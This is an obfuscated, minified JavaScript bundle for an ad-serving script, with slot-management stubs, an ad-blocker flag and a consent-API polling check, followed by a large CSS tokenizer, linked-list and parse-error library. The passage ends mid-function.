o=Object[e(823)](u)[e(3077)]((t=>{const n=e;let[r,o]=t;return n(3068)!==o&&n(1309)!==o}))[e(1266)]((t=>{let[e]=t;return e}));st.A[e(1159)](""[e(3377)](t,e(1064))[e(3377)](o[e(514)](","),e(2616))[e(3377)](Date[e(2517)]()-k,"ms"));const i=Object[e(823)](u)[e(3077)]((t=>{const n=e;let[r,o]=t;return n(3104)===o}));if(1!==i[e(3697)]||e(909)!==i[0][0])throw t;st.A[e(1159)](e(1296))})),st.A[n(1159)](n(505)[n(3377)](Date[n(2517)]()-k,"ms")),w[n(2089)]()}catch(t){throw w[n(2089)](),t}};function Zt(e,n,r){const o=t,i={getSlots:()=>e[o(1266)]((t=>({id:t.id,refresh:t[o(2804)][o(621)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Xt(e){const n=t;return n(1145)===function(t){const e=n;try{return new URL(t)[e(895)][e(2861)](e(3434))||""}catch(t){return""}}(e)}function Jt(e){const n=t,r=e[n(3077)]((t=>void 0!==t[n(1933)])),o=new Set(r[n(1266)]((t=>t[n(1933)].id)));for(const t of o){const o=r[n(3077)]((e=>e[n(1933)].id===t)),i=o[n(1266)]((t=>t[n(1933)][n(832)])),s=i[n(1800)](((t,e)=>t+e),0);let a=Math[n(2333)]()*s;const c=i[n(3274)]((t=>(a-=t)<0)),l=o[n(3077)](((t,e)=>e!==c));e=e[n(3077)]((t=>!l[n(2254)](t)))}return e}async function Gt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1s;window[t(2886)]&&window[t(2886)](t(3744),2,(r=>{const o=t;o(1172)!==r[o(2983)]&&!1!==r[o(1618)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Yt=k(8024),Qt=k(2538);const Kt=t=>{try{t()}catch(t){}};function $t(e){const n=t;var r;if(st.A[n(1159)](n(618)),null!==(r=window[n(452)])&&void 0!==r&&r[n(2468)])return;const o=window[n(452)]||[];window[n(452)]={push:t=>Kt(t),__replaced:!0};for(const t of[...o][n(3576)]())Kt(t);const i=t=>{const e=n;e(3629)===t[e(3596)]?t[e(3130)](...t[e(1695)]):e(941)===t[e(3596)]?t[e(3130)]():e(838)===t[e(3596)]&&t[e(2915)]()},s=window[n(3114)]||[];window[n(3114)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Kt((()=>i(t)))}const te=0,ee=1,ne=2,re=3,oe=4,ie=5,se=7,ae=9,ce=10,le=11,ue=12,de=13,he=14,fe=15,me=16,pe=17,ge=18,be=19,we=20,ve=21,ye=22,ke=23,xe=24,Ae=25,_e=0;function Se(t){return t>=48&&t<=57}function ze(t){return Se(t)||t>=65&&t<=70||t>=97&&t<=102}function Ee(t){return t>=65&&t<=90}function Me(t){return Ee(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Me(t)||Se(t)||45===t}function Ne(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ce(t){return 10===t||13===t||12===t}function Ie(t){return Ce(t)||32===t||9===t}function Ue(t,e){return 92===t&&!Ce(e)&&e!==_e}function Le(t,e,n){return 45===t?Me(e)||45===e||Ue(e,n):!!Me(t)||92===t&&Ue(t,e)}function je(t,e,n){return 43===t||45===t?Se(e)?2:46===e&&Se(n)?3:0:46===t?Se(e)?2:0:Se(t)?1:0}function Oe(t){return 65279===t||65534===t?1:0}const We=new Array(128),Re=130;for(let e=0;e<We[t(3697)];e++)We[e]=(Ie(e)?Re:Se(e)&&131)||Me(e)&&132||Ne(e)&&133||e||128;function Fe(t){return t<128?We[t]:132}function Ve(e,n){const r=t;return n<e[r(3697)]?e[r(468)](n):0}function Pe(t,e,n){return 13===n&&10===Ve(t,e+1)?2:1}function De(e,n,r){let o=e[t(468)](n);return Ee(o)&&(o|=32),o===r}function He(e,n,r,o){const i=t;if(r-n!==o[i(3697)])return!1;if(n<0||r>e[i(3697)])return!1;for(let t=n;t<r;t++){const r=o[i(468)](t-n);let s=e[i(468)](t);if(Ee(s)&&(s|=32),s!==r)return!1}return!0}function qe(e,n){const r=t;for(;n<e[r(3697)]&&Ie(e[r(468)](n));n++);return n}function Be(e,n){const r=t;for(;n<e[r(3697)]&&Se(e[r(468)](n));n++);return n}function Ze(e,n){const r=t;if(ze(Ve(e,(n+=2)-1))){for(const t=Math[r(3458)](e[r(3697)],n+5);n<t&&ze(Ve(e,n));n++);const t=Ve(e,n);Ie(t)&&(n+=Pe(e,n,t))}return n}function Xe(e,n){const r=t;for(;n<e[r(3697)];n++){const t=e[r(468)](n);if(!Te(t)){if(!Ue(t,Ve(e,n+1)))break;n=Ze(e,n)-1}}return n}function Je(e,n){const r=t;let o=e[r(468)](n);if(43!==o&&45!==o||(o=e[r(468)](n+=1)),Se(o)&&(n=Be(e,n+1),o=e[r(468)](n)),46===o&&Se(e[r(468)](n+1))&&(n=Be(e,n+=2)),De(e,n,101)){let t=0;o=e[r(468)](n+1),45!==o&&43!==o||(t=1,o=e[r(468)](n+2)),Se(o)&&(n=Be(e,n+1+t+1))}return n}function Ge(e,n){const r=t;for(;n<e[r(3697)];n++){const t=e[r(468)](n);if(41===t){n++;break}Ue(t,Ve(e,n+1))&&(n=Ze(e,n))}return n}function Ye(e){const n=t;if(1===e[n(3697)]&&!ze(e[n(468)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(3244)](r)}const Qe=[t(3658),t(1900),t(1463),t(2053),t(1196),t(3070),t(3085),t(2551),t(397),t(1415),t(2046),t(1175),t(3115),t(395),t(877),t(2721),t(2799),t(828),t(2047),t(592),t(2128),t(868),t(787),t(3411),t(1244),t(2010)];function Ke(e=null,n){const r=t;return null===e||e[r(3697)]<n?new Uint32Array(Math[r(2366)](n+1024,16384)):e}function $e(e){const n=t,r=e[n(3540)],o=r[n(3697)],i=r[n(3697)]>0?Oe(r[n(468)](0)):0,s=Ke(e[n(658)],o),a=Ke(e[n(361)],o);let c=e[n(491)],l=e[n(1941)];for(let t=i;t<o;t++){const e=r[n(468)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(468)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(658)]=s,e[n(361)]=a,e[n(3281)]=!0}class tn{constructor(e,n,r,o){const i=t;this[i(3219)](e,n,r,o),this[i(658)]=null,this[i(361)]=null}[t(3219)](e="",n=0,r=1,o=1){const i=t;this[i(3540)]=e,this[i(1225)]=n,this[i(491)]=r,this[i(1941)]=o,this[i(3281)]=!1}[t(2501)](e,n){const r=t;return this[r(3281)]||$e(this),{source:n,offset:this[r(1225)]+e,line:this[r(658)][e],column:this[r(361)][e]}}[t(1417)](e,n,r){const o=t;return this[o(3281)]||$e(this),{source:r,start:{offset:this[o(1225)]+e,line:this[o(658)][e],column:this[o(361)][e]},end:{offset:this[o(1225)]+n,line:this[o(658)][n],column:this[o(361)][n]}}}}const en=16777215,nn=24,rn=new Uint8Array(32);function on(t){return 0!==rn[t]}rn[ne]=ye,rn[ve]=ye,rn[be]=we,rn[ke]=xe;class sn{constructor(e,n){this[t(3219)](e,n)}[t(410)](){const e=t;this[e(3018)]=!1,this[e(3500)]=-1,this[e(2457)]=0,this[e(2814)]=this[e(466)],this[e(2334)]=this[e(466)]}[t(3219)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(3697)],i=Ke(this[r(1855)],e[r(3697)]+1),s=Ke(this[r(1610)],e[r(3697)]+1);let a=0,c=-1,l=0,u=e[r(3697)];this[r(1855)]=null,this[r(1610)]=null,s[r(3224)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<nn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=rn[i[t]>>nn]}else on(t)&&(u=r,l=rn[t])})),i[a]=te<<nn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(3540)]=e,this[r(466)]=-1===c?0:c,this[r(919)]=a,this[r(1855)]=i,this[r(1610)]=s,this[r(410)](),this[r(2452)]()}[t(3633)](e){const n=t;return(e+=this[n(3500)])<this[n(919)]?this[n(1855)][e]>>nn:te}[t(856)](e){const n=t;for(let t=this[n(3500)];t<this[n(919)];t++){const r=this[n(1855)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return r}return te}[t(2370)](e){const n=t;return(e+=this[n(3500)])<this[n(919)]?this[n(1855)][e-1]&en:this[n(3540)][n(3697)]}[t(1447)](e){const n=t;for(let t=this[n(3500)];t<this[n(919)];t++){const r=this[n(1855)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return t-this[n(3500)]}return te}[t(727)](e,n){const r=t;return(e+=this[r(3500)])<this[r(919)]&&He(this[r(3540)],this[r(1855)][e-1]&en,this[r(1855)][e]&en,n)}[t(1909)](e){const n=t;return e===this[n(3500)]?this[n(2814)]:e>0?e<this[n(919)]?this[n(1855)][e-1]&en:this[n(1855)][this[n(919)]]&en:this[n(466)]}[t(2565)](e){const n=t;return this[n(3540)][n(1492)](e,this[n(2814)])}[t(3025)](e){const n=t;return this[n(1610)][this[n(3500)]]<e}[t(2756)](e,n){const r=t;return n?this[r(3633)](n)===ae&&this[r(3540)][r(468)](this[r(2370)](n))===e:this[r(2457)]===ae&&this[r(3540)][r(468)](this[r(2814)])===e}[t(3331)](e){const n=t;let r=this[n(3500)]+e;r<this[n(919)]?(this[n(3500)]=r,this[n(2814)]=this[n(1855)][r-1]&en,r=this[n(1855)][r],this[n(2457)]=r>>nn,this[n(2334)]=r&en):(this[n(3500)]=this[n(919)],this[n(2452)]())}[t(2452)](){const e=t;let n=this[e(3500)]+1;n<this[e(919)]?(this[e(3500)]=n,this[e(2814)]=this[e(2334)],n=this[e(1855)][n],this[e(2457)]=n>>nn,this[e(2334)]=n&en):(this[e(3018)]=!0,this[e(3500)]=this[e(919)],this[e(2457)]=te,this[e(2814)]=this[e(2334)]=this[e(3540)][e(3697)])}[t(3280)](){const e=t;for(;this[e(2457)]===de||this[e(2457)]===Ae;)this[e(2452)]()}[t(974)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(919)]&&(i=this[r(1610)][o],!(i<e));o++)switch(s=o>0?this[r(1855)][o-1]&en:this[r(466)],n(this[r(3540)][r(468)](s))){case 1:break t;case 2:o++;break t;default:on(this[r(1855)][o]>>nn)&&(o=i)}this[r(3331)](o-this[r(3500)])}[t(2782)](e){const n=t;for(let t=0,r=this[n(466)];t<this[n(919)];t++){const o=r,i=this[n(1855)][t],s=i&en;r=s,e(i>>nn,o,s,t)}}[t(660)](){const e=t,n=new Array(this[e(919)]);return this[e(2782)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Qe[t],chunk:this[s(3540)][s(1492)](r,o),balance:this[s(1610)][i]}})),n}}function an(e,n){const r=t;function o(t){return t<c?e[a1s(468)](t):0}function i(){return d=Je(e,d),Le(o(d),o(d+1),o(d+2))?(l=ue,void(d=Xe(e,d))):37===o(d)?(l=le,void d++):void(l=ce)}function s(){const t=a1s,n=d;return d=Xe(e,d),He(e,n,d,t(2318))&&40===o(d)?(d=qe(e,d+1),34===o(d)||39===o(d)?(l=ne,void(d=n+4)):void function(){const n=t;for(l=se,d=qe(e,d);d<e[n(3697)];d++){const t=e[n(468)](d);switch(Fe(t)){case 41:return void d++;case Re:return d=qe(e,d),41===o(d)||d>=e[n(3697)]?void(d<e[n(3697)]&&d++):(d=Ge(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Ge(e,d),void(l=8);case 92:if(Ue(t,o(d+1))){d=Ze(e,d)-1;break}return d=Ge(e,d),void(l=8)}}}()):40===o(d)?(l=ne,void d++):void(l=ee)}function a(t){const n=a1s;for(t||(t=o(d++)),l=ie;d<e[n(3697)];d++){const r=e[n(468)](d);switch(Fe(r)){case t:return void d++;case Re:if(Ce(r))return d+=Pe(e,d,r),void(l=6);break;case 92:if(d===e[n(3697)]-1)break;const i=o(d+1);Ce(i)?d+=Pe(e,d+1,i):Ue(r,i)&&(d=Ze(e,d)-1)}}}const c=(e=String(e||""))[r(3697)];let l,u=Oe(o(0)),d=u;for(;d<c;){const t=e[r(468)](d);switch(Fe(t)){case Re:l=de,d=qe(e,d+1);break;case 34:a();break;case 35:Te(o(d+1))||Ue(o(d+1),o(d+2))?(l=oe,d=Xe(e,d+1)):(l=ae,d++);break;case 39:a();break;case 40:l=ve,d++;break;case 41:l=ye,d++;break;case 43:je(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 44:l=ge,d++;break;case 45:je(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=fe,d+=3):Le(t,o(d+1),o(d+2))?s():(l=ae,d++);break;case 46:je(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 47:42===o(d+1)?(l=Ae,d=e[r(3555)]("*/",d+2),d=-1===d?e[r(3697)]:d+2):(l=ae,d++);break;case 58:l=me,d++;break;case 59:l=pe,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=he,d+=4):(l=ae,d++);break;case 64:Le(o(d+1),o(d+2),o(d+3))?(l=re,d=Xe(e,d+1)):(l=ae,d++);break;case 91:l=be,d++;break;case 92:Ue(t,o(d+1))?s():(l=ae,d++);break;case 93:l=we,d++;break;case 123:l=ke,d++;break;case 125:l=xe,d++;break;case 131:i();break;case 132:s();break;default:l=ae,d++}n(l,u,u=d)}}let cn=null;class ln{static[t(2057)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(796)]=null,this[e(2421)]=null,this[e(3200)]=null}[t(2057)](e){return ln[t(2057)](e)}[t(1336)](e,n){const r=t;let o;return null!==cn?(o=cn,cn=cn[r(3200)],o[r(2843)]=e,o[r(2452)]=n,o[r(3200)]=this[r(3200)]):o={prev:e,next:n,cursor:this[r(3200)]},this[r(3200)]=o,o}[t(1010)](){const e=t,{cursor:n}=this;this[e(3200)]=n[e(3200)],n[e(2843)]=null,n[e(2452)]=null,n[e(3200)]=cn,cn=n}[t(1157)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(2843)]===e&&(s[i(2843)]=n),s[i(2452)]===r&&(s[i(2452)]=o),s=s[i(3200)]}*[Symbol[t(2478)]](){const e=t;for(let t=this[e(796)];null!==t;t=t[e(2452)])yield t[e(1503)]}get[t(2006)](){const e=t;let n=0;for(let t=this[e(796)];null!==t;t=t[e(2452)])n++;return n}get[t(649)](){return null===this[t(796)]}get[t(1790)](){const e=t;return this[e(796)]&&this[e(796)][e(1503)]}get[t(3503)](){const e=t;return this[e(2421)]&&this[e(2421)][e(1503)]}[t(826)](e){const n=t;let r=null;this[n(796)]=null;for(let t of e){const e=ln[n(2057)](t);null!==r?r[n(2452)]=e:this[n(796)]=e,e[n(2843)]=r,r=e}return this[n(2421)]=r,this}[t(1727)](){return[...this]}[t(3333)](){return[...this]}[t(1425)](e,n=this){const r=t,o=this[r(1336)](null,this[r(796)]);for(;null!==o[r(2452)];){const t=o[r(2452)];o[r(2452)]=t[r(2452)],e[r(1809)](n,t[r(1503)],t,this)}this[r(1010)]()}[t(692)](e,n=this){const r=t,o=this[r(1336)](this[r(2421)],null);for(;null!==o[r(2843)];){const t=o[r(2843)];o[r(2843)]=t[r(2843)],e[r(1809)](n,t[r(1503)],t,this)}this[r(1010)]()}[t(1800)](e,n,r=this){const o=t;let i,s=this[o(1336)](null,this[o(796)]),a=n;for(;null!==s[o(2452)];)i=s[o(2452)],s[o(2452)]=i[o(2452)],a=e[o(1809)](r,a,i[o(1503)],i,this);return this[o(1010)](),a}[t(2669)](e,n,r=this){const o=t;let i,s=this[o(1336)](this[o(2421)],null),a=n;for(;null!==s[o(2843)];)i=s[o(2843)],s[o(2843)]=i[o(2843)],a=e[o(1809)](r,a,i[o(1503)],i,this);return this[o(1010)](),a}[t(1226)](e,n=this){const r=t;for(let t=this[r(796)];null!==t;t=t[r(2452)])if(e[r(1809)](n,t[r(1503)],t,this))return!0;return!1}[t(1266)](e,n=this){const r=t,o=new ln;for(let t=this[r(796)];null!==t;t=t[r(2452)])o[r(1478)](e[r(1809)](n,t[r(1503)],t,this));return o}[t(3077)](e,n=this){const r=t,o=new ln;for(let t=this[r(796)];null!==t;t=t[r(2452)])e[r(1809)](n,t[r(1503)],t,this)&&o[r(1478)](t[r(1503)]);return o}[t(1236)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(1336)](null,e);for(;null!==i[o(2452)];){const t=i[o(2452)];if(i[o(2452)]=t[o(2452)],n[o(1809)](r,t[o(1503)],t,this))break}this[o(1010)]()}[t(1750)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(1336)](e,null);for(;null!==i[o(2843)];){const t=i[o(2843)];if(i[o(2843)]=t[o(2843)],n[o(1809)](r,t[o(1503)],t,this))break}this[o(1010)]()}[t(1182)](){const e=t;this[e(796)]=null,this[e(2421)]=null}[t(503)](){const e=t,n=new ln;for(let t of this)n[e(1478)](t);return n}[t(3149)](e){const n=t;return this[n(1157)](null,e,this[n(796)],e),null!==this[n(796)]?(this[n(796)][n(2843)]=e,e[n(2452)]=this[n(796)]):this[n(2421)]=e,this[n(796)]=e,this}[t(697)](e){const n=t;return this[n(3149)](ln[n(2057)](e))}[t(1476)](e){return this[t(3487)](e)}[t(1478)](e){const n=t;return this[n(3487)](ln[n(2057)](e))}[t(3487)](e,n=null){const r=t;if(null!==n)if(this[r(1157)](n[r(2843)],e,n,e),null===n[r(2843)]){if(this[r(796)]!==n)throw new Error(r(3559));this[r(796)]=e,n[r(2843)]=e,e[r(2452)]=n,this[r(1157)](null,e)}else n[r(2843)][r(2452)]=e,e[r(2843)]=n[r(2843)],n[r(2843)]=e,e[r(2452)]=n;else this[r(1157)](this[r(2421)],e,null,e),null!==this[r(2421)]?(this[r(2421)][r(2452)]=e,e[r(2843)]=this[r(2421)]):this[r(796)]=e,this[r(2421)]=e;return this}[t(1299)](e,n){const r=t;return this[r(3487)](ln[r(2057)](e),n)}[t(2089)](e){const n=t;if(this[n(1157)](e,e[n(2843)],e,e[n(2452)]),null!==e[n(2843)])e[n(2843)][n(2452)]=e[n(2452)];else{if(this[n(796)]!==e)throw new Error(n(811));this[n(796)]=e[n(2452)]}if(null!==e[n(2452)])e[n(2452)][n(2843)]=e[n(2843)];else{if(this[n(2421)]!==e)throw new Error(n(811));this[n(2421)]=e[n(2843)]}return e[n(2843)]=null,e[n(2452)]=null,e}[t(3565)](e){const n=t;this[n(3487)](ln[n(2057)](e))}[t(1002)](){const e=t;return null!==this[e(2421)]?this[e(2089)](this[e(2421)]):null}[t(3391)](e){const n=t;this[n(3149)](ln[n(2057)](e))}[t(1686)](){const e=t;return null!==this[e(796)]?this[e(2089)](this[e(796)]):null}[t(1271)](e){const n=t;return this[n(3096)](e,this[n(796)])}[t(3409)](e){return this[t(3096)](e)}[t(3096)](e,n){const r=t;return null===e[r(796)]||(null!=n?(this[r(1157)](n[r(2843)],e[r(2421)],n,e[r(796)]),null!==n[r(2843)]?(n[r(2843)][r(2452)]=e[r(796)],e[r(796)][r(2843)]=n[r(2843)]):this[r(796)]=e[r(796)],n[r(2843)]=e[r(2421)],e[r(2421)][r(2452)]=n):(this[r(1157)](this[r(2421)],e[r(2421)],null,e[r(796)]),null!==this[r(2421)]?(this[r(2421)][r(2452)]=e[r(796)],e[r(796)][r(2843)]=this[r(2421)]):this[r(796)]=e[r(796)],this[r(2421)]=e[r(2421)]),e[r(796)]=null,e[r(2421)]=null),this}[t(2415)](e,n){const r=t;r(796)in n?this[r(3096)](n,e):this[r(3487)](n,e),this[r(2089)](e)}}function un(e,n){const r=t,o=Object[r(1759)](SyntaxError[r(1442)]),i=new Error;return Object[r(2521)](o,{name:e,message:n,get stack(){const t=r;return(i[t(892)]||"")[t(2415)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function dn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1s;return l[n(3294)](t,e)[n(1266)](((e,r)=>String(t+r+1)[n(1708)](h)+" |"+e))[n(514)]("\n")}const l=("\n"[a(2237)](Math[a(2366)](o-1,0))+" "[a(2237)](Math[a(2366)](i-1,0))+e)[a(2568)](/\r\n?|\n|\f/),u=Math[a(2366)](1,n-s)-1,d=Math[a(3458)](n+s,l[a(3697)]+1),h=Math[a(2366)](4,String(d)[a(3697)])+1;let f=0;(r+=3*(l[n-1][a(2868)](0,r-1)[a(2377)](/\t/g)||[])[a(3697)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(3697)]&&(l[t]=l[t][a(2415)](/\t/g,a(1113)),l[t]=(f>0&&l[t][a(3697)]>f?"…":"")+l[t][a(2868)](f,98)+(l[t][a(3697)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(514)]("-")+"^",c(n,d)][a(3077)](Boolean)[a(514)]("\n")[a(2415)](/^(\s+\d+\s+\|\n)+/,"")[a(2415)](/\n(\s+\d+\s+\|)+$/,"")}function hn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(2521)](un(c(1088),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1775)+e+"\n"+dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(1025)]();let o=!1;const i={recognizer:e};for(;!this[n(3018)];){switch(this[n(2457)]){case Ae:this[n(2452)]();continue;case de:o=!0,this[n(2452)]();continue}let t=e[n(3277)][n(1809)](this,i);if(void 0===t)break;o&&(e[n(1409)]&&e[n(1409)][n(1809)](this,t,r,i),o=!1),r[n(3565)](t)}return o&&e[n(1409)]&&e[n(1409)][n(1809)](this,null,r,i),r}const mn=()=>{};function pn(t){return function(){return this[t]()}}function gn(e){const n=t,r=Object[n(1759)](null);for(const t of Object[n(1370)](e)){const o=e[t],i=o[n(1414)]||o;i&&(r[t]=i)}return r}var bn=k(241);const wn=new Set([t(2596),t(1627),t(3720)]),vn=(e,n)=>{const r=t;if(e===ae&&(e=n),r(620)==typeof e){const t=e[r(468)](0);return t>127?32768:t<<8}return e},yn=[[ee,ee],[ee,ne],[ee,se],[ee,8],[ee,"-"],[ee,ce],[ee,le],[ee,ue],[ee,fe],[ee,ve],[re,ee],[re,ne],[re,se],[re,8],[re,"-"],[re,ce],[re,le],[re,ue],[re,fe],[oe,ee],[oe,ne],[oe,se],[oe,8],[oe,"-"],[oe,ce],[oe,le],[oe,ue],[oe,fe],[ue,ee],[ue,ne],[ue,se],[ue,8],[ue,"-"],[ue,ce],[ue,le],[ue,ue],[ue,fe],["#",ee],["#",ne],["#",se],["#",8],["#","-"],["#",ce],["#",le],["#",ue],["#",fe],["-",ee],["-",ne],["-",se],["-",8],["-","-"],["-",ce],["-",le],["-",ue],["-",fe],[ce,ee],[ce,ne],[ce,se],[ce,8],[ce,ce],[ce,le],[ce,ue],[ce,"%"],[ce,fe],["@",ee],["@",ne],["@",se],["@",8],["@","-"],["@",fe],[".",ce],[".",le],[".",ue],["+",ce],["+",le],["+",ue],["/","*"]],kn=yn[t(3377)]([[ee,oe],[ue,oe],[oe,oe],[re,ve],[re,ie],[re,me],[le,le],[le,ue],[le,ne],[le,"-"],[ye,ee],[ye,ne],[ye,le],[ye,ue],[ye,oe],[ye,"-"]]);function xn(e){const n=t,r=new Set(e[n(1266)]((([t,e])=>vn(t)<<16|vn(e))));return function(t,e,o){const i=n,s=vn(e,o),a=o[i(468)](0);return(45===a&&e!==ee&&e!==ne&&e!==fe||43===a?r[i(3448)](t<<16|a<<8):r[i(3448)](t<<16|s))&&this[i(2483)](" ",de,!0),s}}const An=xn(yn),_n=xn(kn);function Sn(e,n){const r=t;if(r(1929)!=typeof n)e[r(2708)][r(1425)](this[r(3566)],this);else{let t=null;e[r(2708)][r(1425)]((e=>{const o=r;null!==t&&n[o(1809)](this,t),this[o(3566)](e),t=e}))}}function zn(t){an(t,((e,n,r)=>{const o=a1s;this[o(3684)](e,t[o(3294)](n,r))}))}const{hasOwnProperty:En}=Object[t(1442)],Mn=function(){};function Tn(e){return t(1929)==typeof e?e:Mn}function Nn(t,e){return function(n,r,o){const i=a1s;n[i(3596)]===e&&t[i(1809)](this,n,r,o)}}function Cn(e,n){const r=t,o=n[r(451)],i=[];for(const t in o){if(!1===En[r(1809)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(900)](e)||(e=[e]);for(const t of e)null===t?n[r(1327)]=!0:r(620)==typeof t?n[r(3596)]=r(3566):Array[r(900)](t)&&(n[r(3596)]=r(1114));n[r(3596)]&&i[r(3565)](n)}return i[r(3697)]?{context:n[r(1473)],fields:i}:null}function In(e,n){const r=t,o=e[r(3731)][r(3294)](),i=e[r(1403)],s=r(620)==typeof i;return n&&o[r(3576)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(2777)]];if(!e[l(1327)]||r)if(l(1114)===e[l(3596)]){if(n?r[l(2669)](c,!1):r[l(1800)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function Un({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Ln(t){return t}function jn(e,n,r,o){const i=t;let s;switch(e[i(3596)]){case i(1e3):s=function(t,e,n,r){const o=i,s=" "===t[o(2027)]||r?t[o(2027)]:" "+t[o(2027)]+" ",a=t[o(3402)][o(1266)]((t=>jn(t,e,n,r)))[o(514)](s);return t[o(3009)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(1734)]?"!":"");break;case i(1092):return jn(e[i(1870)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(2227):s=i(1709)+jn(e[i(1870)],n,r,o)+"]>";break;case i(3155):s="<"+e[i(2777)]+(e[i(1950)]?n(function(t){const e=i;if(e(2663)===t[e(3596)])return" ["+(null===t[e(3458)]?"-∞":t[e(3458)])+","+(null===t[e(2366)]?"∞":t[e(2366)])+"]";throw new Error(e(2691)+t[e(3596)]+"`")}(e[i(1950)]),e[i(1950)]):"")+">";break;case i(957):s="<'"+e[i(2777)]+"'>";break;case i(775):s=e[i(2777)];break;case i(2990):s="@"+e[i(2777)];break;case i(3190):s=e[i(2777)]+"(";break;case i(3493):case i(2436):s=e[i(1480)];break;case i(2993):s=",";break;default:throw new Error(i(2691)+e[i(3596)]+"`")}return n(s,e)}function On(e,n){const r=t;let o=Ln,i=!1,s=!1;return r(1929)==typeof n?o=n:n&&(i=Boolean(n[r(2751)]),s=Boolean(n[r(1274)]),r(1929)==typeof n[r(859)]&&(o=n[r(859)])),jn(e,o,i,s)}const Wn={offset:0,line:1,column:1};function Rn(e,n){const r=t,o=e&&e[r(2701)]&&e[r(2701)][n];return o?r(2728)in o?Fn(o):o:null}function Fn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(2568)](/\n|\r\n?|\f/);s[i(1124)]+=o[i(3697)],s[i(2728)]+=t[i(3697)]-1,s[i(3667)]=1===t[i(3697)]?s[i(3667)]+o[i(3697)]:t[i(1002)]()[i(3697)]+1}return s}const Vn=function(e,n){const r=t,o=un(r(3202),e+(n?" `"+n+"`":""));return o[r(1426)]=n,o},Pn=function(e,n,r,o){const i=t,s=un(i(2709),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(2652)],o=t[n(943)],s=o<r[n(3697)]&&r[o][n(3566)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(3697)];t++){const e=r[t][n(1480)];t===o&&(d=e[n(3697)],u=f[n(3697)]),null!==a&&r[t][n(3566)]===a&&(t<=o?h++:h=0),f+=e}return o===r[n(3697)]||h>1?(c=Rn(a||e,n(932))||Fn(Wn,f),l=Fn(c)):(c=Rn(a,n(2214))||Fn(Rn(e,n(2214))||Wn,f[n(3294)](0,u)),l=Rn(a,n(932))||Fn(c,f[n(2868)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(1770)]=e,s[i(3527)]=n?On(n):i(3306),s[i(902)]=a,s[i(2308)]=c,s[i(3626)]=l,s[i(2077)]=e+i(2281)+s[i(3527)]+i(1921)+(a||i(1467))+i(511)+new Array(s[i(2308)]+1)[i(514)]("-")+"^",Object[i(2521)](s,u),s[i(2701)]={source:r&&r[i(2701)]&&r[i(2701)][i(3540)]||i(2086),start:u,end:d},s},Dn=new Map,Hn=new Map,qn=45,Bn=function(e){const n=t;if(Dn[n(3448)](e))return Dn[n(2861)](e);const r=e[n(3012)]();let o=Dn[n(2861)](r);if(void 0===o){const t=Xn(r,0),e=t?"":Jn(r,0);o=Object[n(428)]({basename:r[n(2868)](e[n(3697)]),name:r,prefix:e,vendor:e,custom:t})}return Dn[n(564)](e,o),o},Zn=function(e){const n=t;if(Hn[n(3448)](e))return Hn[n(2861)](e);let 